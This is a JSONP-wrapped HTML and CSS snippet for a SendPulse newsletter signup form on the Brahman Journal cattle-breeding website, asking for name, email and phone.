_jsonp_1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc({"status":200,"html":"<!-- Subscription Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"156526\"] { display: block; background: #ffffff; padding: 15px; width: 360px; max-width: 100%; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"156526\"] input[type=\"checkbox\"] { display: inline-block; opacity: 1; visibility: visible;}.sp-form[sp-id=\"156526\"] .sp-form-fields-wrapper { margin: 0 auto; width: 330px;}.sp-form[sp-id=\"156526\"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"156526\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"156526\"] .sp-button-messengers { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}.sp-form[sp-id=\"156526\"] .sp-button { border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; background-color: #4d0f05; color: #ffffff; width: auto; font-weight: 700; font-style: normal; font-family: Arial, sans-serif; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none;}.sp-form[sp-id=\"156526\"] .sp-button-container { text-align: left;}<\/style><div class=\"sp-form-outer sp-fixed-outer sp-force-hide\"><div id=\"sp-form-156526\" sp-id=\"156526\" sp-hash=\"1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc\" sp-lang=\"en\" class=\"sp-form sp-form-regular sp-form-fixed sp-form-fixed__bottom-right\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A5%2C%22repeat%22%3A3%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Atrue%2C%22urlFilter%22%3Atrue%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2F%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcontact%22%7D%2C%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fsubscribe-now%22%7D%2C%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Faccount-page%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Ffree-magazine%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcategory%2Finternational-brahmans%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcategory%2Famerican-brahman-breeders%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcategory%2Fjr-brahman-breeders%22%7D%5D%2C%22analytics%22%3A%7B%22ga%22%3A%7B%22eventLabel%22%3A%22Subscription_form_Brahman_Journal%22%2C%22send%22%3Atrue%7D%2C%22ym%22%3A%7B%22counterId%22%3Anull%2C%22eventLabel%22%3Anull%2C%22targetId%22%3Anull%2C%22send%22%3Afalse%7D%7D%7D\"><div class=\"sp-form-fields-wrapper\"><button class=\"sp-btn-close \">&nbsp;<\/button><div class=\"sp-message\"><div><\/div><\/div><form novalidate=\"\" class=\"sp-element-container ui-sortable ui-droppable \"><div class=\"sp-field sp-field-full-width\" sp-id=\"sp-0069e59c-9cd8-4135-beaf-7e3adafbdc29\"><div style=\"font-family: inherit; line-height: 1.2;\"><p style=\"text-align: center;\"><strong>Get the latest News in the Brahman world by joining to our News Mail.<\/strong><\/p><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-40639d81-5d76-46fe-b51c-e4a7eed697b2\"><label class=\"sp-control-label\"><span >Name<\/span><strong >*<\/strong><\/label><input type=\"text\" sp-type=\"input\" name=\"sform[TmFtZQ==]\" class=\"sp-form-control \" placeholder=\"Your Name\" sp-tips=\"%7B%22required%22%3A%22Required%20field%22%7D\" required=\"required\"><\/div><div class=\"sp-field \" sp-id=\"sp-d65a3172-b18a-465e-b1ae-c241b2eba85a\"><label class=\"sp-control-label\"><span >Email<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22Required%20field%22%2C%22wrong%22%3A%22Wrong%20email%22%7D\" required=\"required\"><\/div><div class=\"sp-field \" sp-id=\"sp-ed64c364-e7bd-4da1-9e03-b8c3479a1e2b\"><label class=\"sp-control-label\"><span >Phone<\/span><strong >*<\/strong><\/label><input type=\"tel\" sp-type=\"phone\" name=\"sform[phone]\" class=\"sp-form-control \" placeholder=\"1234567890\" sp-tips=\"%7B%22wrong%22%3A%22Wrong%20phone%22%2C%22required%22%3A%22Required%20field%22%7D\" required=\"required\"><\/div><div class=\"sp-field \" sp-id=\"sp-520cf275-4e5d-428a-83ea-bcb40197d19c\"><div style=\"font-family: inherit; line-height: 1.2;\"><p><span style=\"font-size: 12px;\"><em><strong style=\"color: red;\">*<\/strong> If you do not receive a confirmation email in your inbox please check your junk or spam filter. If it's not in any of your mail folders please&nbsp;email us by <a href=\"mailto:website@brahmanjournal.com\">clicking here<\/a>&nbsp;and we will help you to join our Fan Mail.<\/em><\/span><\/p><\/div><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-e849892f-80db-4926-b45a-42dd9d60d81d\"><button id=\"sp-e849892f-80db-4926-b45a-42dd9d60d81d\" class=\"sp-button\">Join <\/button><\/div><\/form><div class=\"sp-link-wrapper sp-brandname__left\"><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" src=\"\/\/web.webformscr.com\/apps\/fc3\/build\/default-handler.js?1589449341458\"><\/script> \n<!-- \/Subscription Form -->"})